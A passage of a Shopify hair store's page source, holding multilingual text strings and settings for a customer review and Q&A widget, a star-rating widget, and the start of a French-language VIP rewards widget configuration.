required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"custom_question_required":"Este campo es obligatorio","media_gallery_title":"Todos los medios","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de correo electrónico inválido","qna_email_label":"Correo electrónico","qna_email_placeholder":"Ingresa tu correo","qna_email_required":"Este campo es obligatorio","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_load_more":"Cargar más","qna_name_label":"Nombre","qna_name_placeholder":"Ingresa tu nombre","qna_name_required":"Este campo es obligatorio","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_placeholder":"Escribe aquí tu pregunta","qna_question_required":"Este campo es obligatorio","qna_search_box_placeholder":"Buscar preguntas","qna_section_title":"Escribir una pregunta","qna_see_more":"Ver más","qna_sort_by_date":"Ordenar por fecha","qna_sort_by_date_newest":"Más reciente primero","qna_sort_by_date_oldest":"Más antiguo primero","qna_submit_label":"Enviar pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_thank_you_title":"Gracias!","review_cancel_label":"Cancelar","review_content_label":"Comentarios","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_content_required":"Este campo es obligatorio","review_count":"Comentarios ([reviews_count])","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_email_invalid":"Formato de correo electrónico inválido","review_email_label":"Correo electrónico","review_email_placeholder":"Ingresa tu correo","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_empty_title":"Todavía no hay comentarios de los clientes","review_filter_by":"Filtrar","review_filter_clear":"Despejar","review_helpful":"¿Fue útil?","review_load_more":"Cargar más","review_name_label":"Nombre","review_name_placeholder":"Ingresa tu nombre","review_name_required":"Este campo es obligatorio","review_not_verified_purchase":"Clasificación","review_rating_empty":"Por favor, danos tu calificación","review_rating_label":"Calificación","review_search_box_placeholder":"Buscar reseñas","review_section_title":"Escribir una revisión","review_see_more":"Ver más","review_shop_now":"Compra ahora","review_sort_by_content":"Ordenar por contenido","review_sort_by_date":"Ordenar por fecha","review_sort_by_media":"Ordenar por multimedia","review_sort_by_rating":"Ordenar por calificación","review_submit_label":"Enviar revisión","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_thank_you_title":"Gracias!","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Agregar medios","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obtener descuento [discount_amount]","summary_qna_submit_label":"Hacer una pregunta","summary_review_plural_format":"[review_number] reseñas","summary_review_singular_format":"[review_number] reseña","summary_review_submit_label":"Escribir una revisión","summary_section_title":"Comentarios de los clientes"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ( [questions_count] )","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}},{"language_code":"it","content":{"custom_question_required":"Questo campo è obbligatorio","media_gallery_title":"Tutti i media","qna_cancel_label":"Annulla","qna_email_invalid":"Formato email non valido","qna_email_label":"Email","qna_email_placeholder":"Inserisci la tua email","qna_email_required":"Questo campo è obbligatorio","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_empty_title":"Non ci sono ancora domande","qna_helpful":"Ti è stato utile?","qna_load_more":"Carica altro","qna_name_label":"Nome","qna_name_placeholder":"Inserisci il tuo nome","qna_name_required":"Questo campo è obbligatorio","qna_question_count":"Domande ([questions_count])","qna_question_label":"Domanda","qna_question_placeholder":"Scrivi qui la tua domanda","qna_question_required":"Questo campo è obbligatorio","qna_search_box_placeholder":"Cerca domande","qna_section_title":"Scrivi una domanda","qna_see_more":"Vedi altro","qna_sort_by_date":"Ordina per data","qna_sort_by_date_newest":"Più recenti prima","qna_sort_by_date_oldest":"Più vecchi prima","qna_submit_label":"Invia domanda","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_thank_you_title":"Grazie!","review_cancel_label":"Annulla","review_content_label":"Feedback","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_content_required":"Questo campo è obbligatorio","review_count":"Recensioni ([reviews_count])","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_email_invalid":"Formato email non valido","review_email_label":"Email","review_email_placeholder":"Inserisci la tua email","review_email_required":"Questo campo è obbligatorio","review_empty":"Non ci sono ancora recensioni dei clienti.","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_filter_by":"Filtra","review_filter_clear":"Chiarire","review_helpful":"Ti è stato utile?","review_load_more":"Carica altro","review_name_label":"Nome","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_rating_label":"Valutazione","review_search_box_placeholder":"Cerca recensioni","review_section_title":"Scrivi una recensione","review_see_more":"Vedi altro","review_shop_now":"Acquista ora","review_sort_by_content":"Ordina per contenuto","review_sort_by_date":"Ordina per data","review_sort_by_media":"Ordina per media","review_sort_by_rating":"Ordina per valutazione","review_submit_label":"Invia recensione","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_thank_you_title":"Grazie!","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Aggiungi media","review_upload_max_attachments":"Allegati massimi: 5 elementi","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_verified_purchase":"Acquisto verificato","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","summary_qna_submit_label":"Fai una domanda","summary_review_plural_format":"[review_number] recensioni","summary_review_singular_format":"[review_number] recensione","summary_review_submit_label":"Scrivi una recensione","summary_section_title":"Recensioni dei clienti"}},{"language_code":"pt-PT","content":{"custom_question_required":"Este campo é obrigatório","media_gallery_title":"Todas as mídias","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de e-mail inválido","qna_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail","qna_email_required":"Este campo é obrigatório","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","qna_empty_title":"Não há perguntas ainda","qna_helpful":"Isso foi útil?","qna_load_more":"Carregar mais","qna_name_label":"Nome","qna_name_placeholder":"Digite seu nome","qna_name_required":"Este campo é obrigatório","qna_question_count":"Perguntas ([questions_count])","qna_question_label":"Pergunta","qna_question_placeholder":"Escreva sua pergunta aqui","qna_question_required":"Este campo é obrigatório","qna_search_box_placeholder":"Pesquisar perguntas","qna_section_title":"Fazer uma pergunta","qna_see_more":"Ver mais","qna_sort_by_date":"Ordenar por data","qna_sort_by_date_newest":"Mais recentes primeiro","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_submit_label":"Enviar pergunta","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_thank_you_title":"Obrigado!","review_cancel_label":"Cancelar","review_content_label":"Opinião","review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_content_required":"Este campo é obrigatório","review_count":"Avaliações ([reviews_count])","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_discount_expiry_date":"Data de validade: [expiry_date]","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_email_invalid":"Formato de e-mail inválido","review_email_label":"E-mail","review_email_placeholder":"Digite seu e-mail","review_email_required":"Este campo é obrigatório","review_empty":"Não há avaliações de clientes ainda.","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_empty_title":"Não há avaliações de clientes ainda","review_filter_by":"Filtro","review_filter_clear":"Clarear","review_helpful":"Isso foi útil?","review_load_more":"Carregar mais","review_name_label":"Nome","review_name_placeholder":"Digite seu nome","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","review_rating_empty":"Por favor, dê-nos sua classificação","review_rating_label":"Classificação","review_search_box_placeholder":"Pesquisar avaliações","review_section_title":"Escrever uma avaliação","review_see_more":"Ver mais","review_shop_now":"Compre agora","review_sort_by_content":"Ordenar por conteúdo","review_sort_by_date":"Ordenar por data","review_sort_by_media":"Ordenar por mídia","review_sort_by_rating":"Ordenar por classificação","review_submit_label":"Enviar avaliação","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_thank_you_title":"Obrigado!","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Adicionar mídia","review_upload_max_attachments":"Anexos máximos: 5 itens","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obter desconto de [discount_amount]","summary_qna_submit_label":"Fazer uma pergunta","summary_review_plural_format":"[review_number] avaliações","summary_review_singular_format":"[review_number] avaliação","summary_review_submit_label":"Escrever uma avaliação","summary_section_title":"Avaliações de clientes"}},{"language_code":"zh-CN","content":{"custom_question_required":"此字段为必填项","media_gallery_title":"所有媒体","qna_cancel_label":"取消","qna_email_invalid":"邮箱格式无效","qna_email_label":"邮箱","qna_email_placeholder":"输入您的邮箱","qna_email_required":"此字段为必填项","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_empty_title":"目前没有问题","qna_helpful":"对您有帮助吗？","qna_load_more":"加载更多","qna_name_label":"姓名","qna_name_placeholder":"输入您的姓名","qna_name_required":"此字段为必填项","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_question_placeholder":"在这里写下您的问题","qna_question_required":"此字段为必填项","qna_search_box_placeholder":"搜索问题","qna_section_title":"写一个问题","qna_see_more":"查看更多","qna_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_sort_by_date_oldest":"最老的在前面","qna_submit_label":"提交问题","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_thank_you_title":"谢谢！","review_cancel_label":"取消","review_content_label":"反馈","review_content_placeholder":"分享您对产品的想法","review_content_required":"此字段为必填项","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","review_discount_expiry_date":"过期日期：[expiry_date]","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","review_email_invalid":"邮箱格式无效","review_email_label":"邮箱","review_email_placeholder":"输入您的邮箱","review_email_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_empty_title":"目前没有顾客评论","review_filter_by":"筛选","review_filter_clear":"清除","review_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_name_label":"姓名","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","review_not_verified_purchase":"评分","review_rating_empty":"请给我们评分","review_rating_label":"评分","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_see_more":"查看更多","review_shop_now":"现在购买","review_sort_by_content":"按内容排序","review_sort_by_date":"按日期排序","review_sort_by_media":"按媒体类型排序","review_sort_by_rating":"按评分排序","review_submit_label":"提交评论","review_thank_you_content":"谢谢您成为我们的成功故事之一！","review_thank_you_title":"谢谢！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_upload_label":"添加媒体","review_upload_max_attachments":"最大附件数量：5个","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_video_size":"最大视频上传大小：100MB","review_verified_purchase":"已验证购买","summary_discount_amount":"获得[discount_amount]的折扣","summary_qna_submit_label":"提问","summary_review_plural_format":"[review_number] 条评论","summary_review_singular_format":"[review_number] 条评论","summary_review_submit_label":"写评论","summary_section_title":"顾客评论"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-04-18T09:38:18.124024Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":".product-block__price-row product-block__price-row--swatches-inline {\n  margin-top : -15px !important;\n}","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(0, 0, 0, 1)","rating_icon_border_color":"rgba(226, 92, 126, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(226, 92, 126, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(0, 0, 0, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"de","content":{"no_review":"(keine bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review":"[average_rating] von 5","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[average_rating] ([review_number] review)"}},{"language_code":"es","content":{"base_on_review_singular_format":"Basado en [review_number] revisión","base_on_review_plural_format":"Basado en [review_number] revisiones","see_all_customer_reviews":"Ver todas las opiniones de los clientes","no_review":"(sin reseñas)","average_review_singular_format":"[average_rating] ([review_number] revisión)","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review":"[average_rating] de 5"}},{"language_code":"fr","content":{"no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"it","content":{"base_on_review_singular_format":"Basato sulla recensione di [review_number]","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti","no_review":"(nessuna recensione)","average_review_singular_format":"[average_rating] ([review_number] recensione)","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review":"[average_rating] su 5"}},{"language_code":"pt-PT","content":{"base_on_review_plural_format":"Com base em comentários de [review_number]","see_all_customer_reviews":"Veja todas as avaliações de clientes","no_review":"(sem comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Com base em comentários de [review_number]"}},{"language_code":"zh-CN","content":{"average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review":"[average_rating] 满分 5","base_on_review_singular_format":"基于[review_number] 评论","base_on_review_plural_format":"基于 [review_number] 评论","see_all_customer_reviews":"查看所有客户评论","no_review":"(没有评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"average_review":"[average_rating] von 5","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","no_review":"(keine bewertungen)","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review_singular_format":"[average_rating] ([review_number] review)","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review_singular_format":"[average_rating] ([review_number] revisión)","base_on_review_plural_format":"Basado en [review_number] revisiones","base_on_review_singular_format":"Basado en [review_number] revisión","no_review":"(sin reseñas)","see_all_customer_reviews":"Ver todas las opiniones de los clientes"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"it","content":{"average_review":"[average_rating] su 5","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review_singular_format":"[average_rating] ([review_number] recensione)","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","base_on_review_singular_format":"Basato sulla recensione di [review_number]","no_review":"(nessuna recensione)","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","base_on_review_plural_format":"Com base em comentários de [review_number]","base_on_review_singular_format":"Com base em comentários de [review_number]","no_review":"(sem comentários)","see_all_customer_reviews":"Veja todas as avaliações de clientes"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] 满分 5","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","base_on_review_plural_format":"基于 [review_number] 评论","base_on_review_singular_format":"基于[review_number] 评论","no_review":"(没有评论)","see_all_customer_reviews":"查看所有客户评论"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AZXdDeDJJcU9Nc2lyK__5493738229337669960" class="shopify-block shopify-app-block">

<script> var bonShopInfo = {"shopName":"baisihair.myshopify.com","displayWidget":true,"shopInfo":{"currency":"EUR","country_code":"US","weight_unit":"kg","point_name":"","referral_enabled":false},"appearance":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"is_first_time":false,"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/tNEMuYykkxOrT00lGdAV7g72Z9FJnZkraceFbe75.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de 